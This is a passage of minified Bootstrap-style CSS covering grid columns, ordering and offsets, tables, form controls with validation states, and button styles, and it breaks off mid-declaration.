(min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 